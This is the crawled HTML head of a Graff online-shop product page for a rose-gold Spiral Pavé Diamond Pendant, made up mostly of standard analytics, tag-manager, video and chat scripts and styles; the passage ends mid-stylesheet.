

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html
body_size: 37750
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'FR',
        'currencyCode': 'EUR',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291',
        'liveChatTimer': '2.0',
        'sessionFirstVisitTime': '1.762516509493E12',
        'floatLiveChatButton': true,
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Spiral Pavé Diamond Pendant, Rose Gold - Graff
</title>
<meta name="description"
    content="Discover the Spiral Pav&eacute; Diamond Pendant in Rose Gold from our signature jewellery collections. Explore the finest Graff diamonds." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa152db24/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Spiral Pav&eacute; Pendant, Rose Gold | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/__SYSTEM__Page-Render?cid=Spiral-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGP599ALL_RGP598%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_FR%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22JAd6ON1TuQhdFRh1yLShMtO7q9niqXQbgmtgRtfovxGjI2OB2hPsXevx4Kp5vqsBCeCaFLLfV0k6YKRNX2uSGo6ZAWPjWrnS7ZI8KuXmEyXsaKlSqAiRFSQW2phO6cG549pJh0Yp8GogSRpubJHH-8v3HH8D3bzz_Wh98Lfat9lfUxrRlM8%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22v1%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226195206670001%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f1ea6f79a-b5ea-4bcb-bb06-9d8c5c82b8d8%2f5996a2f3-d60c-477b-a118-4eeaa55a8034%2f160x90%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f1ea6f79a-b5ea-4bcb-bb06-9d8c5c82b8d8%2faf734dba-f5cb-4437-b4d7-a511d361f923%2f1280x720%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveVariantVideos%5c%22%3a%7b%5c%22v1%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226195213559001%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f26d1c146-e4a3-497e-86e3-2e1abc405288%2ffcc2efb8-291c-46fe-8dc0-4a5153a3f0d7%2f160x90%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f26d1c146-e4a3-497e-86e3-2e1abc405288%2fd17c99d5-6ff0-41b3-86a6-584b6e045ac2%2f1280x720%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGP599ALL_RGP598%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Spiral%20Pav%c3%a9%20Diamond%20Pendant%5c%22%2c%5c%22description%5c%22%3a%5c%22rose%20gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGP599ALL_RGP598%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGP599ALL_RGP598%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwa152db24%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGP599ALL_RGP598_GP26262_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwa965047f%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGP599ALL_RGP598_Model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw57837693%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGP599ALL_RGP598_GP26262_Detail_7%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22EUR%5c%22%2c%5c%22price%5c%22%3a%5c%227100%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGP599ALL_RGP598%22%7d%7d&amp;vf=16456be61f1139e0ad8303807e5f0bc8&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/necklaces-pendants/RGP599ALL_RGP598.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">




    <script id="usntA42start" src="https://a42cdn.usablenet.com/a42/graffdiamonds/default/prod/cs-start" async></script>


<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw26ce4065/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw9d2709ea/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwf79c9e6f/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw9d2709ea/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw27ae788d/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"EUR","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/js/noibu.js" data-noibu-session-id="zW8wE3KTjR"></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314063/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Berlin",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_EU';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_EU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_FR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Spiral Pavé Diamond Pendant","description":"rose gold","mpn":"RGP599ALL_RGP598","sku":"RGP599ALL_RGP598","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa152db24/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa965047f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_Model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57837693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Detail_7.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"EUR","price":"7100.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedServiceHelpButton .helpButton .uiButton,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton,
	    .embeddedServiceSidebarButton.uiButton,
	    .embeddedServiceSidebarButton.uiButton--inverse,
	    .embeddedServiceSidebarMinimizedDefaultUI {
	        background-color: #000;
	        border-radius: 0;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatPlaintextMessageDefaultUI.chasitor.plaintextContent {
	        background-color: #897358;
	    }
	
	    .embeddedServiceSidebarButton.uiButton--inverse .label {
	        color: #fff;
	    }
	
	    .embeddedServiceHelpButton .helpButton .uiButton:focus,
	    .embeddedServiceHelpButton .helpButton .uiButton:hover,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton:focus,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton:hover,
	    .embeddedServiceSidebarButton.uiButton:focus,
	    .embeddedServiceSidebarButton.uiButton:hover,
	    .embeddedServiceSidebarButton.uiButton--inverse:not(:disabled):focus,
	    .embeddedServiceSidebarButton.uiButton--inverse:not(:disabled):hover,
	    .embeddedServiceSidebarMinimizedDefaultUI.minimizedContainer:focus,
	    .embeddedServiceSidebarMinimizedDefaultUI.minimizedContainer:hover {
	        background-color: #897358;
	        text-decoration: none;
	    }
	
	    .sidebarHeader[embeddedService-chatHeader_chatHeader] {
	        background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='15px' height='15px' viewBox='0 0 15 15' style='enable-background:new 0 0 15 15;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%238F7D59;%7D%0A%3C/style%3E%3Cpath class='st0' d='M1.3,3.4C2.8,1.1,4.9,0,7.5,0c2.6,0,4.7,1.1,6.2,3.4c0.8,1.2,1.2,2.4,1.3,3.1c-4.7,0.3-6.7,4-7.5,6.1 C6.7,10.5,4.7,6.7,0,6.5C0.2,5.8,0.6,4.6,1.3,3.4'/%3E%3C/svg%3E");
	        background-repeat: no-repeat;
	        background-position: 10px center;
	    }
	
	    img[embeddedService-chatHeader_chatHeader],
	    .embeddedServiceSidebarMinimizedDefaultUI .minimizedImage img,
	    .embeddedServiceSidebarMinimizedDefaultUI .minimizedImage .uiImage {
	        display: none;
	    }
	
	    h2[embeddedService-chatHeader_chatHeader] {
	        margin-left: 20px;
	    }
	
	    button.minimizeButton[embeddedService-chatHeader_chatHeader],
	    button.closeButton[embeddedService-chatHeader_chatHeader] {
	        height: 20px;
	        min-height: 20px;
	        width: 20px;
	        min-width: 20px;
	        margin-top: -6px;
